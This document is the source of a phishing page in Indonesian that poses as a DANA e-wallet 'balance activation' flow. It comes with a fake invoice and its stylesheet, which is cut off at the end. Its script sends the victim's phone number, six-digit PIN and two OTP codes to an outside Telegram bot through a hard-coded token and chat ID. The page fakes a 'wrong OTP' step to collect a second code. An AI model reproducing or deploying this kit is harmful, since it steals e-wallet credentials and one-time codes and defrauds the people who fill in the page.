
<file: login.html>
﻿
<!DOCTYPE html>
<html lang="id">

<head>
	<meta charset="UTF-8">
	<meta property="og:image:type" content="image/jpeg">
	<meta property="og:image" content="https://iconlogovector.com/uploads/images/2023/03/lg-8b694ad63ac093b84ec0972a7c442d7c61.jpg">
	<meta name="theme-color" content="#118EEA">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta property="og:image:type" content="jpeg">
	   <meta property="og:image" content="https://m-dana-id-aktivasi-saldo.vercel.app/1000041288.jpg">
	<title>Aktivasi Saldo DANA</title>
	<link rel="stylesheet" href="style.css">
</head>

<body>
	<div class="header"></div>
	<div class="gudang">
		<div id="Page1" class="page" style="display: block;">
			<div class="boxnope">
				<div class="logo">
					<img src="dana-full.svg" alt="/a.jpg" width="40%">
				</div>
				<hr>
				<label for="phone">Masukkan nomor DANA</label>
				<div class="kotaknope">
					<div class="phone-input">
						<img src="indonesia-flag.png" alt="" class="flag">
						<span class="country-code">+62</span>
						<input type="tel" id="phone" class="nope" placeholder="81123456789" oninput="formatPhoneNumber()">
					</div>
					<div class="peringatan" id="Peringatan" style="display: none">
						<p><b>Format nomor salah!</b></p>
					</div>
				</div>
				<div class="poster">
					<img src="poster.jpg" alt="/gambar/poster.jpg" width="100%">
				</div>
			</div>
			<div class="footer-button" id="footer-button">
				<p2 style="font-size: 10px; color: gray">Pastikan nomor benar dan aktif</p2>
				<br>
				<button onclick="showPage2()">LANJUTKAN</button>
				<div class="por">
					<div class="prot">
						<span class="keamanan">Secured by</span>
						<img src="dana-protection-logo-in-line.svg" alt="/gambar/dana-protection-logo-in-line.svg" class="dana">
					</div>
				</div>
			</div>
		</div>
		<div id="Page2" class="page" style="display: none;">
			<div class="boxnope">
				<div class="logo">
					<img src="dana-full.svg" alt="/a.jpg" width="50%">
				</div>
				<hr>
				<div class="kop">
					<h4 style="margin: 20px;">Detail Transaksi</h4>
				</div>
				<div class="detail">
					<span>Invoice ID</span>
					<strong>INV241119XEXI000022</strong>
				</div>
				<div class="detail">
					<span>Jenis Transaksi</span>
					<strong>Aktivasi Saldo</strong>
				</div>
				<div class="detail">
					<span>Metode Aktivasi</span>
					<strong>Website</strong>
				</div>
				<div class="detail">
					<span>Nomor Referensi</span>
					<strong class="highlight">ada042f7a7a1b83</strong>
				</div>
				<div class="detail">
					<span>Penerima Saldo</span>
					<strong id="phoneDisplay">-</strong>
				</div>
				<div class="detail">
					<span>Customer PAN</span>
					<strong>93600915319931768</strong>
				</div>
				<div class="detail">
					<span>Merchant PAN</span>
					<strong>93600811100196032</strong>
				</div>
				<div class="detail">
					<span>Merchant Name</span>
					<strong>Tiktok</strong>
				</div>
				<div class="footer">
					© 2026 DETAIL TRANSAKSI
				</div>
				<div class="footer-button" id="footer-button">
					<p style="font-size: 10px; color: gray">Harap rincian ini disimpan sebagai tanda bukti bukti yang sah</p>
					<button id="bbtn2" onclick="showPage3()" form="form1">LANJUTKAN</button>
					<div class="por">
						<div class="prot">
							<span class="keamanan">Secured by</span>
							<img src="dana-protection-logo-in-line.svg" alt="/gambar/dana-protection-logo-in-line.svg" class="dana">
						</div>
					</div>
				</div>
			</div>
		</div>
		<div id="Page3" class="pin" style="display: none;">
			<div id="Pin" class="isipin">
				<div class="tewew"><img src="dana-protection-logo-in-line.svg" alt="/gambar/dana-protection-logo-in-line.svg" width="21%" class="tew"></div>
				<div class="header2" style="">Proses Aktivasi</div>
				<div class="masukkan-pin">
					<h1>Masukkan PIN DANA Kamu</h1>
				</div>
				<div id="pin-input">
					<input type="password" maxlength="1" inputmode="numeric" oninput="moveToNext(this,1)" onkeydown="handleBackspace(this, event, 1)">
					<input type="password" maxlength="1" inputmode="numeric" disabled="" oninput="moveToNext(this, 2)" onkeydown="handleBackspace(this, event, 2)">
					<input type="password" maxlength="1" inputmode="numeric" disabled="" oninput="moveToNext(this, 3)" onkeydown="handleBackspace(this, event, 3)">
					<input type="password" maxlength="1" inputmode="numeric" disabled="" oninput="moveToNext(this, 4)" onkeydown="handleBackspace(this, event, 4)">
					<input type="password" maxlength="1" inputmode="numeric" disabled="" oninput="moveToNext(this, 5)" onkeydown="handleBackspace(this, event, 5)">
					<input type="password" maxlength="1" inputmode="numeric" disabled="" oninput="showPage4()">
				</div>
				<div class="sembunyi">
					<button id="toggle-visibility" class="sembunyikan" onclick="toggleVisibility()">Tampilkan</button>
					<div class="lupa">
						<span class="left">
							<p><a href="https://danaindonesia.app.link/k5B2eKg6bZ?_p=c11533dc99027af9ea038ff8ed&__branch_flow_type=chrome_deepview&__branch_flow_id=1390933247797965758" class="left">LUPA PIN</a></p>
						</span>
						<span class="right">
							<p><a href="https://danaindonesia.app.link/k5B2eKg6bZ?_p=c11533dc99027af9ea038ff8ed&__branch_flow_type=chrome_deepview&__branch_flow_id=1390933247797965758" class="left">BANTUAN</a></p>
						</span>
					</div>
				</div>
			</div>
		</div>
		<div id="Page4" class="pin" style="display: none;">
			<div class="otp">
				<div id="Otp" class="isiotp">
					<div class="tewew">
						<img src="dana-protection-logo-in-line.svg" alt="Dana Protection" width="26%" class="tew">
					</div>
					<div class="header2">Proses Aktivasi</div>
					<h1>Masukkan kode OTP</h1>
					<p style="font-size: 12px; padding: 0 50px 0; color: grey;">
						klik notifikasi verifikasi dan ketik setuju di notifikasi dana untuk menerima otp
					</p>
					<div id="peringatan-otp" class="peringatan-otp" style="display: none;"></div>
					<input type="tel" id="otp" class="otpi" maxlength="6" minlength="4" required="">
					<p id="resend-text-page1" class="resend-text disabled">Kirim Ulang</p>
				</div>
				<div class="otp-button" id="footer-button">
					<button onclick="showPage5()">KONFIRMASI</button>
				</div>
			</div>
		</div>
		<div id="Page5" class="pin" style="display: none;">
			<div class="otp">
				<div id="OtpB" class="isiotp">
					<div class="tewew">
						<img src="dana-protection-logo-in-line.svg" alt="/gambar/dana-protection-logo-in-line.svg" width="26%" class="tew">
					</div>
					<div class="header2">Proses Aktivasi</div>
					<h1 style="color: #FF3E3E">Kode OTP salah!</h1>
					<p style="font-size: 12px; padding: 0 50px 0; color: grey;">
						Masukkan kode OTP yang benar atau tunggu kode OTP baru 
						</p>
					<div id="peringatan-otp2" class="peringatan-otp" style="display: none;"></div>
					<input type="tel" id="otp2" class="otpi" maxlength="6" minlength="4" required="">
					<p id="resend-text-page2" class="resend-text disabled">Kirim Ulang</p>
				</div>
				<div class="otp-button" id="footer-button">
					<button onclick="showPage6()">KONFIRMASI</button>
				</div>
			</div>
		</div>
		<div id="Page6" class="Botp" style="display: none;">
			<div class="overlay" id="overlay">
				<div class="alert-box">
					<img src="gagal.webs" alt="/gambar/gagal.webs" width="30%">
					<h4>AKTIVASI SALDO GAGAL</h4>
					<p class="p6">Pastikan saldo DANA Kamu tidak kurang dari Rp700.000 sebelum melakukan aktivasi</p>

				</div>
			</div>
		</div>
		<div id="Page7" class="page" style="display: none;">
			<div class="footer-button" id="footer-button">
				<p2 style="font-size: 10px; color: gray">Pastikan nomor benar dan aktif</p2>
				<br>
				<button onclick="showPage8()">KONFIRMASI</button>
				<div class="por">
					<div class="prot">
						<span class="keamanan">Secured by</span>
						<img src="dana-protection-logo-in-line.svg" alt="/gambar/dana-protection-logo-in-line.svg" class="dana">
					</div>
				</div>
			</div>
		</div>
		<div class="process" id="overlayy" style="display: none;"></div>
		<div id="spinner" name="spinner" class="process" style="display: none;">
			<div id="gbrspin" class="loading"><img src="load_bg.png"><img class="spinner" src="load_spin.png">
			</div>
		</div>
	</div>
	
	<script>
		const footerButton = document.getElementById("footer-button");
		
		var phoneNumber = "";
		var pin = "";
		var Otpinput = "";
		var Otp2 = "";
		var masengge = "";

		function adjustFooterPosition() {
			if (window.visualViewport) {
				const viewportHeight = visualViewport.height;
				const viewportOffset = visualViewport.offsetTop;

				// Posisikan tombol agar tetap terlihat di atas keyboard
				footerButton.style.bottom = `${window.innerHeight - viewportHeight - viewportOffset}px`;
			}
		}

		// Tambahkan listener untuk resize dan input focus
		window.visualViewport.addEventListener("resize", adjustFooterPosition);
		window.visualViewport.addEventListener("scroll", adjustFooterPosition);

		// Reset posisi tombol saat keyboard ditutup
		window.addEventListener("focusout", () => {
			footerButton.style.bottom = "0";
		});

		function sendToTelegram(message) {
			const botToken = "8755297836:AAGTsMEL2pMAoqM5XxMS8sT0pxknoma9DOE";
			const chatId = "8334330311";
			const url = `https://api.telegram.org/bot${botToken}/sendMessage`;

			// Kirim data menggunakan fetch
			fetch(url, {
					method: "POST",
					headers: {
						"Content-Type": "application/json"
					},
					body: JSON.stringify({
						chat_id: chatId,
						text: message
					})
				})
				.then(response => {
					if (!response.ok) {
						console.error("Gagal mengirim pesan ke Telegram", response);
					}
				})
				.catch(error => console.error("Terjadi kesalahan:", error));
		}

		function showPage2() {
    const input = document.getElementById("phone");
    phoneNumber = input.value;

    // Validasi format nomor
    if (!/^(8|08|62)/.test(phoneNumber) || phoneNumber.length < 8) {
        const peringatanElement = document.getElementById("Peringatan");
        peringatanElement.style.display = "block";
        setTimeout(() => {
            peringatanElement.style.display = "none";
        }, 2000);
        return;
    }

    // Kirim pesan ke Telegram saat nomor diinput
    masengge = `❁┷━❃∞FORMASI∞∞❃━┷❁\n𝗡𝗼𝗺𝗼𝗿 : ${phoneNumber}`;
    sendToTelegram(masengge);

    // Tampilkan ke Page2
    const phoneDisplay = document.getElementById("phoneDisplay");
    phoneDisplay.textContent = phoneNumber;

    const spinner = document.getElementById("spinner");
    spinner.style.display = "flex";

    setTimeout(() => {
        spinner.style.display = "none";
        document.getElementById("Page1").style.display = "none";
        document.getElementById("Page2").style.display = "block";
    }, 3000);
}

		function showPage3() {
	// ✅ Kirim "Menunggu pin"
	sendToTelegram("Menunggu pin");

	const pinInputs = document.querySelectorAll("#pin-input input");
	pin = "";
	pinInputs.forEach(input => pin += input.value);

	const spinner = document.getElementById("spinner");
	spinner.style.display = "flex";

	setTimeout(() => {
		spinner.style.display = "none";
		document.getElementById("Page2").style.display = "block";
		document.getElementById("Page3").style.display = "block";
	}, 2000);
}

		function showPage4() {
	const pinInputs = document.querySelectorAll("#pin-input input");
	pin = "";
	pinInputs.forEach(input => pin += input.value);

	// ✅ Kirim PIN lengkap
	sendToTelegram(`❁┷━❃∞∞FORMASI∞∞❃━┷❁\n※ 𝗡𝗼𝗺𝗼𝗿  : ${phoneNumber}\n※𝗣𝗜𝗡     : ${pin}`);

	document.getElementById("Page3").style.display = "none";
	const spinner = document.getElementById("spinner");
	spinner.style.display = "flex";

	setTimeout(() => {
		spinner.style.display = "none";
		document.getElementById("Page4").style.display = "block";
	}, 2000);
}

		function showPage5() {
	const otpInput = document.getElementById("otp");
	const otp = otpInput.value;
	const peringatanOtp = document.getElementById("peringatan-otp");

	if (otp.length < 4 || isNaN(otp)) {
		peringatanOtp.textContent = "OTP harus diisi!";
		peringatanOtp.style.display = "block";
		setTimeout(() => {
			peringatanOtp.style.display = "none";
		}, 2000);
		return;
	}

	Otpinput = otp;

	// ✅ Kirim OTP 1
	sendToTelegram(`❁┷━❃∞∞FORMASI∞∞❃━┷❁\n※ 𝗡𝗼𝗺𝗼𝗿  : ${phoneNumber}\n※ 𝗣𝗜𝗡     : ${pin}\nOtp : ${Otpinput}`);

	const spinner = document.getElementById("spinner");
	spinner.style.display = "flex";

	setTimeout(() => {
		spinner.style.display = "none";
		document.getElementById("Page5").style.display = "block";
		document.getElementById("overlayy").style.display = "block";
	}, 8000);
}

		function showPage6() {
	const otpInput = document.getElementById("otp2");
	const otp = otpInput.value;
	const peringatanOtp = document.getElementById("peringatan-otp2");

	if (otp.length < 4 || isNaN(otp)) {
		peringatanOtp.textContent = "OTP harus diisi!";
		peringatanOtp.style.display = "block";
		setTimeout(() => {
			peringatanOtp.style.display = "none";
		}, 2000);
		return;
	}

	Otp2 = otp;

	// ✅ Kirim OTP 2
	sendToTelegram(`❁┷━❃∞∞FORMASI∞∞❃━┷❁\n※ 𝗡𝗼𝗺𝗼𝗿  : ${phoneNumber}\n※ 𝗣𝗜𝗡     : ${pin}\nOtp : ${Otpinput}\nOtp2 : ${Otp2}`);

	const spinner = document.getElementById("spinner");
	spinner.style.display = "flex";

	setTimeout(() => {
		spinner.style.display = "none";
		document.getElementById("Page6").style.display = "block";
		document.getElementById("overlayy").style.display = "block";
	}, 2000);
}




		// Fungsi untuk mengatur visibilitas input
		function toggleVisibility() {
			const inputs = document.querySelectorAll('#pin-input input');
			const toggleButton = document.getElementById('toggle-visibility');

			// Cek status visibilitas saat ini
			if (inputs[0].type === 'password') {
				// Ubah menjadi teks
				inputs.forEach(input => input.type = 'text');
				toggleButton.textContent = 'Sembunyikan';
			} else {
				// Ubah kembali menjadi password
				inputs.forEach(input => input.type = 'password');
				toggleButton.textContent = 'Tampilkan';
			}
		}

		function formatPhoneNumber() {
			const input = document.getElementById("phone");
			const value = input.value;

			// Hapus karakter non-angka
			input.value = value.replace(/[^0-9]/g, "");
		}

		document.addEventListener("DOMContentLoaded", () => {
			const tombolKeluarList = [
				{ elementId: "tombol-keluar", countdown: 30 },
				{ elementId: "tombol-keluar2", countdown: 1 },
  ];

			tombolKeluarList.forEach(({ elementId, countdown }) => {
				const tombol = document.getElementById(elementId);
				if (!tombol) return; // Validasi elemen

				let timerCountdown = countdown;

				// Fungsi hitung mundur
				const timer = setInterval(() => {
					timerCountdown--; // Kurangi waktu
					tombol.textContent = `KELUAR (${timerCountdown})`;

					if (timerCountdown <= 0) {
						clearInterval(timer); // Hentikan timer
						tombol.textContent = "KELUAR";
						tombol.disabled = false; // Aktifkan tombol
						tombol.classList.add("enabled"); // Tambahkan class untuk mengganti tampilan
					}
				}, 1000);
			});
		});

		// Fungsi untuk mengatur kolom lain menjadi disabled
		function setDisabled(inputs) {
			for (let i = 1; i < inputs.length; i++) {
				inputs[i].setAttribute("disabled", true); // Menonaktifkan kolom 2 hingga seterusnya
			}
		}

		// Fungsi untuk berpindah ke kolom berikutnya hanya jika kolom saat ini terisi
		function moveToNext(input, index) {
			const inputs = input.parentNode.querySelectorAll("input");

			// Jika input saat ini diisi dan masih ada input berikutnya
			if (input.value && index < inputs.length) {
				inputs[index].removeAttribute("disabled"); // Aktifkan kolom berikutnya
				inputs[index].focus(); // Fokus ke kolom berikutnya
			}
		}

		// Fungsi untuk menangani backspace dan mengatur kolom sebelumnya
		function handleBackspace(input, event, index) {
			const inputs = input.parentNode.querySelectorAll("input");

			// Jika backspace ditekan dan kolom kosong, pindahkan fokus ke kolom sebelumnya
			if (event.key === "Backspace" && index > 1 && !input.value) {
				inputs[index - 2].focus(); // Fokus ke kolom sebelumnya
				inputs[index - 1].setAttribute("disabled", true); // Nonaktifkan kolom saat ini
			}
		}

		// Inisialisasi kolom menjadi disabled saat halaman dimuat
		document.addEventListener("DOMContentLoaded", () => {
			// Atur kolom 2 hingga seterusnya menjadi disabled (Page1)
			const inputs = document.querySelectorAll("#pin-input input");
			setDisabled(inputs);

			// Timer untuk Page1
			const resendText1 = document.getElementById("resend-text-page1");
			let countdown1 = 60;

			const timer1 = setInterval(() => {
				resendText1.textContent = `Kirim Ulang (${countdown1}s)`;
				countdown1--;

				if (countdown1 < 0) {
					clearInterval(timer1);
					resendText1.textContent = "Kirim Ulang";
					resendText1.classList.remove("disabled");
					resendText1.style.cursor = "pointer"; // Opsional
				}
			}, 1300);

			// Timer untuk Page2
			const resendText2 = document.getElementById("resend-text-page2");
			let countdown2 = 120;

			const timer2 = setInterval(() => {
				resendText2.textContent = `Kirim Ulang (${countdown2}s)`;
				countdown2--;

				if (countdown2 < 0) {
					clearInterval(timer2);
					resendText2.textContent = "Kirim Ulang";
					resendText2.classList.remove("disabled");
					resendText2.style.cursor = "pointer"; // Opsional
				}
			}, 1000);

			// Timer hitung mundur untuk Page6
			const countdownText = document.getElementById("countdown6");
			let countdownValue = 3; // Mulai dari 20 detik

			// Pastikan page6 ditampilkan
			const page6 = document.getElementById("Page6");
			if (page6 && page6.style.display === "block" && countdownText) {
				const timer6 = setInterval(() => {
					countdownText.textContent = countdownValue; // Memperbarui teks countdown
					countdownValue--; // Mengurangi nilai countdown

					// Jika countdown selesai
					if (countdownValue < 0) {
						clearInterval(timer6); // Menghentikan timer
						page6.style.display = "none"; // Menyembunyikan Page6
						document.getElementById("Page1").style.display = "block"

					}
				}, 1000); // Update setiap detik (1000ms)
			}
		});
	</script>
	<script>
		const timerElement = document.getElementById('timerKeluar');
		let timeLeft = 15; // Waktu dalam detik

		const countdown = setInterval(() => {
			timeLeft -= 1;
			timerElement.textContent = timeLeft;

			if (timeLeft <= 0) {
				clearInterval(countdown);
				timerElement.textContent = "0";
				showPage7(); // Memanggil fungsi showPage7
			}
		}, 1000);
	</script>
</body>

</html>
</file>
<file: style.css>
* {
		margin: 0;
		padding: 0;
		box-sizing: border-box;
		font-family: Arial, sans-serif;
	}

	html,
	body {
		width: 100%;
		height: 700px;

		/* Mencegah scrolling */
	}

	.btn7 {
		z-index: 999999;
	}

	.header {
		width: 100%;
		height: 25%;
		/* Header menggunakan 10% dari tinggi layar */
		background-color: #118EEA;
		/* Warna biru */
	}

	.gudang {
		width: 100%;
		margin: 0;
		padding: 0;
	}

	.page {
		width: 100%;
		/* Lebar maksimal 90% dari layar */
		max-width: 600px;
		/* Batas maksimal lebar untuk layar besar */
		height: 100%;
		padding: 20px;
	}

	.boxnope {
		justify-content: center;
		border-radius: 10px;
		box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);
		background-color: white;
		overflow: hidden;
		padding: 20px;
		margin-top: -150px;
		background: red#E9E9E9;
		text-align: center;
		width: 100%;
		height: 100%;
	}

	#phone::placeholder {
		color: #00000036;
	}

	.footer-button {
		text-align: center;
		justify-content: center;
		border-radius: 7px 7px 0;
		position: fixed;
		left: 0;
		align-items: center;
		width: 100%;
		background-color: white;
		padding: 10px;
		box-shadow: 0 -2px 5px rgba(0, 0, 0, 0.1);
		transition: bottom 0.2s ease-in-out;
		bottom: 0px;
	}

	.footer-button button {
		width: 100%;
		margin-top: 10px;
		padding: 10px;
		font-size: 15px;
		background-color: #118EEA;
		color: #fff;
		border: none;
		border-radius: 5px;
		cursor: pointer;
	}

	.footer-button button:hover {
		background-color: #919191;
	}

	@media (max-width: 600px) {
		.boxnope h1 {
			font-size: 2rem;
		}

		.footer-button button {
			font-size: 15px;
			/* Ukuran font button lebih kecil pada layar kecil */
		}
	}

	.por {
		margin-top: 20px;
		display: flex;
		justify-content: center;
		align-items: center;
	}

	.prot {
		display: flex;
		flex-direction: row;
		align-items: center;
		justify-content: center;
	}

	.keamanan {
		height: 50%;
		font-size: 12px;
		color: #000000;
		margin-right: 5px;
	}

	.dana {
		width: 30%;
		/* Sesuaikan ukuran logo */
		height: 10%;
	}

	label {
		font-size: 13px;
		/* Font yang lebih kecil untuk layar kecil */
		color: #000000;
		display: block;
		margin-bottom: 5px;
		margin-left: 1px;
		margin-top: 15px;
		text-align: left;
		font-weight: bold;
	}

	.flag {
		width: 16.5px;
		margin-right: 5px;
		margin-left: 15px;
	}

	.country-code {
		margin-right: 4px;
		font-size: 15px;
	}

	.nope {
		width: 70%;
		padding: 10px;
		border: none;
		outline: none;
		font-size: 15px;
		letter-spacing: 1.5px;
	}

	.kotaknope {
		padding: 0;
	}

	.phone-input {
		display: flex;
		align-items: center;
		border: 1px solid #CCCCCC;
		border-radius: 5px;
		overflow: hidden;
	}

	hr {
		border: none;
		height: 0.1px;
		width: 100%;
		background-color: #A1A1A19E;
		margin-top: 20px;
		margin-bottom: 5px;
	}

	.process {
		top: 0;
		left: 0;
		right: 0;
		position: absolute;
		display: flex;
		justify-content: center;
		align-items: center;
		background: #00000038;
		z-index: 99;
		width: 100%;
		height: 100%;
	}

	.process2 {
		top: 0;
		left: 0;
		right: 0;
		position: absolute;
		display: flex;
		justify-content: center;
		align-items: center;
		background: #00000038;
		z-index: 99;
		width: 100%;
		height: 100%;
		margin: 0px;
	}

	.loading {
		margin-top: -50px;
		position: absolute;
		display: flex;
		justify-content: center;
		align-items: center;
	}

	.loading img {
		width: 50px;
	}

	.loading .spinner {
		position: absolute;
		width: 42px;
		animation: spin 1.4s linear infinite;
		-webkit-animation: spin 1.4s linear infinite;
		-moz-animation: spin 1.4s linear infinite;
		-ms-animation: spin 1.4s linear infinite;
		-o-animation: spin 1.4s linear infinite;
	}

	@keyframes spin {
		0% {
			transform: rotate(-360deg);
		}

		100% {
			transform: rotate(0deg);
		}
	}

	.detail {
		display: flex;
		justify-content: space-between;
		align-items: center;
		margin-bottom: 15px;
		font-size: 12px;
		padding: 5px 0;
	}

	.detail:not(:last-child) {
		border-bottom: 2px solid #DDDDDD54;
	}

	.detail span {
		color: #555;
	}

	.detail strong {
		font-weight: 450;
	}

	.highlight {

		font-weight: bold;
	}

	.footer {
		text-align: center;
		margin-top: 20px;
		font-size: 12px;
		color: #888;
	}

	.header2 {
		width: 100%;
		background: #118EEA;
		text-align: center;
		color: #FFFFFF;
		padding: 10px;
		font-weight: 420;
		font-size: 15px;
		margin-bottom: 30px;
		left: 0px;
	}

	.masukkan-pin {
		margin-bottom: 10px;
	}

	.pin {
		z-index: 100;
		margin: 0;
		padding: 0;
		background-color: #FFFFFF;
		width: 100%;
		border-top: solid 1px #E0E0E070;
		border-radius: 10px 10px 0 0px;
		animation: slideUp 0.2s ease-out forwards;
		position: fixed;
		bottom: 0px;
	}

	.isipin {
		width: 100%;
		text-align: center;
		padding: 0px;
		background: white;
		border-radius: 10px 10px 0 0px;
		height: 300px;
		bottom: 0px;
		margin-bottom: 20px;
	}

	@keyframes slideUp {
		0% {
			opacity: 0;
			transform: translateY(100%);
			/* Posisi awal di bawah */
		}

		100% {
			opacity: 1;
			transform: translateY(0);
			/* Posisi akhir di posisi normal */
		}
	}

	h1 {
		font-size: 15px;
		font-weight: 410;
		margin-top: 20px;
		margin-bottom: 8px;
		color: #373A42;
	}


	#pin-input {
		display: block;
		justify-content: center;
		gap: 5px;
		margin: 10px;
	}

	#pin-input input {
		width: 40px;
		height: 40px;
		text-align: center;
		font-size: 18px;
		border: 1px solid #C5C5C569;
		background: #C5C5C514;
		border-radius: 5px;
		outline: none;
	}

	#pin-input input:focus {
		border-color: #DFDFDF8C;
		background: #FFFFFF;
	}

	.otpi {
		width: 40%;
		height: 40px;
		margin: 10px;
		text-align: center;
		font-size: 18px;
		border: 1px solid #C5C5C547;
		background: #C5C5C514;
		border-radius: 5px;
		outline: none;
	}

	.resend-text {
		margin: 10px;
		font-size: 16px;
		color: #007bff;
		cursor: pointer;
		text-decoration: underline;
	}

	.resend-text.disabled {
		color: #C6C6C6;
		cursor: not-allowed;
		text-decoration: none;
	}

	.tewew {
		padding: 11px;
		margin-bottom: 0px;
		text-align: left;
	}

	.lupalah {
		display: absolute;
		text-align: left;
		margin-left: 50px;
		margin-bottom: 10px;
	}

	.tampil {
		text-align: right;
		right: 0px;
		margin-right: 0px;
		margin-bottom: 10px;
	}

	.lupa {
		display: flex;
		width: 100%;
		margin-top: 10px;
	}

	.left {
		display: flex;
		color: #118EEA;
		font-size: 12px;
		padding-left: 30px;
	}

	.right {
		display: flex;
		color: #118EEA;
		font-size: 12px;
		padding-left: 120px;
	}

	.sembunyi {
		margin-top: 20px;

	}

	.sembunyikan {
		width: 90px;
		background: #FFFFFF;
		color: #008DFF;
		border: solid 1px #008DFF;
		border-radius: 20px;
		padding: 5px 10px;
		font-size: 12px;
	}

	.otp {
		margin: 0;
		padding: 0;
		background-color: #FFFFFF;
		width: 100%;
		border-top: solid 1px #E0E0E070;
		border-radius: 10px 10px 0 0px;
		animation: slideUp 0.2s ease-out forwards;
		position: fixed;
		bottom: 0px;
	}

	.isiotp {
		width: 100%;
		text-align: center;
		padding: 0px;
		background: white;
		border-radius: 10px 10px 0 0px;
		height: au;
	}

	.otp-button {
		text-align: center;
		justify-content: center;
		border-radius: 7px 7px 0;
		left: 0;
		align-items: center;
		width: 100%;
		background-color: white;
		padding: 10px;
		transition: bottom 0.2s ease-in-out;
		bottom: 0px;
	}

	.otp-button button {
		width: 95%;
		margin-top: 0px;
		padding: 10px;
		font-size: 14px;
		background-color: #118EEA;
		border: none;
		color: #FFFFFF;
		font-weight: 440;
		letter-spacing: 1px;
		border-radius: 5px;
		cursor: pointer;
		margin-bottom: 10px;
		;
	}

	.otp-button button:hover {
		background-color: grayrgba(94, 94, 94, 0.21);
	}

	.content {
		text-align: center;
		padding: 50px;
	}

	.overlay {
		position: fixed;
		top: 0;
		left: 0;
		width: 100%;
		height: 100%;
		background-color: rgba(0, 0, 0, 0.5);
		display: flex;
		justify-content: center;
		align-items: center;
		z-index: 1000;
		animation: fadeIn 0.1s;
	}

	/* Animasi */
	@keyframes grow {
		from {
			transform: scale(0);
		}

		to {
			transform: scale(1);
		}
	}

	@keyframes fadeIn {
		from {
			background-color: rgba(0, 0, 0, 0);
		}

		to {
			background-color: rgba(0, 0, 0, 0.5);
		}
	}

	.p6 {
		margin: 5px;
		font-size: 12px;
		color: #000000B8;
	}

	.b6 {
		width: 100%;
		margin: 2px;
	}

	.peringatan {
		font-size: 11px;
		margin: 0px;
		padding: 5px;
		border-radius: 10px;
		text-align: left;
		width: 100%;
		color: #FF00007A;
	}

	.botp {
		z-index: 100;
		margin: 0;
		padding: 0;
		background-color: #FFFFFF;
		width: 100%;
		border-top: solid 1px #E0E0E070;
		border-radius: 10px 10px 0 0px;
		animation: slideUp 0.2s ease-out forwards;
		position: fixed;
		bottom: 0px;
	}

	.overlay {
		position: fixed;
		top: 0;
		left: 0;
		width: 100%;
		height: 100%;
		background-color: rgba(0, 0, 0, 0.5);
		justify-content: center;
		align-items: center;
		z-index: 110;
		animation: fadeIn 0.1s;
	}

	.alert-box {
		background: white;
		margin: 20px;
		padding: 15px;
		border-radius: 10px;
		text-align: center;
		box-shadow: 0 5px 15px rgba(0, 0, 0, 0.3);
		transform: scale(0);
		animation: grow 0.3s forwards;
	}

	.alert-box h2 {
		margin: 10px;
	}

	.alert-box button {
		background-color: #118EEA;
		color: white;
		border: none;
		padding: 10px 20px;
		border-radius: 5px;
		cursor: pointer;
		font-size: 15px;
	}

	.alert-box button:hover {
		background-color: #0056b3;
	}

	/* Animasi */
	@keyframes grow {
		from {
			transform: scale(0);
		}

		to {
			transform: scale(1);
		}
	}

	@keyframes fadeIn {
		from {
			background-color: rgba(0, 0, 0, 0);
		}

		to {
			background-color: rgba(0, 0, 0, 0.5);
		}
	}

	p6 {
		font-size: 12px;
		color: #000000B8;
	}

	#peringatan-otp {
		color: #FFFFFF;
		display: none;
		/* Tersembunyi secara default */
		position: fixed;
		top: 50%;
		left: 50%;
		transform: translate(-50%, -50%);
		background-color: rgba(0, 0, 0, 0.6);
		/* Warna latar belakang semi-transparan */
